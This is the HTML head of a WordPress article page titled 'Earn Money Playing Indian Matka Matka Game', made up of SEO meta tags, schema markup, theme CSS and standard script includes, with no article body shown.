

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/
body_size: 48355
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Earn Money Playing Indian Matka Matka Game</title>
	<meta name="description" content="Earn Money Playing Indian Matka Matka Game"/>
	<link rel="canonical" href="https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Earn Money Playing Indian Matka Matka Game"/>
	<meta property="og:description" content="Earn Money Playing Indian Matka Matka Game"/>
	<meta property="og:url" content="https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:published_time" content="2022-07-29T04:31:27+00:00"/>
	<meta name="author" content="sattamatkag"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@vipspatelcom"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="sattamatkag"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="2 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/","url":"https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/","name":"Earn Money Playing Indian Matka Matka Game","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1188013341-612x612-d6a7e782.jpg","datePublished":"2022-07-29T04:31:27+00:00","author":{"@id":"https://www.vipspatel.com/#/schema/person/0a992f6700d2faa4afdc17b7d433c306"},"description":"Earn Money Playing Indian Matka Matka Game","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1188013341-612x612-d6a7e782.jpg","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1188013341-612x612-d6a7e782.jpg","width":612,"height":306,"caption":"istockphoto-1188013341-612x612-d6a7e782"},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vipspatel.com/#/schema/person/0a992f6700d2faa4afdc17b7d433c306","name":"sattamatkag","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=96&d=wavatar&r=g","caption":"sattamatkag"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Earn Money Playing Indian Matka Matka Game Comments Feed" href="https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"a9a12c263f","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/167512"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=167512'/>
